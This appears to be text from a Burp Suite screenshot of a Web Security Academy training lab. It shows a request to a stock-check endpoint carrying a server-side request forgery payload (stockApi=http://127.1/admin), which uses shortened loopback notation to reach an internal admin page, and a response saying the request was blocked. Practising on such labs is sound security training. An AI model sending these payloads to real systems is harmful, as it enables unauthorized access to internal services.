 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a64005a04d97adf820b60f800b60028.web-security-academy.net
3 Cookie: session=7vgGG0i1Jcg8gjOmfdO1qCWjInfhF3AY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a64005a04d97adf820b60f800b60028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0a64005a04d97adf820b60f800b60028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"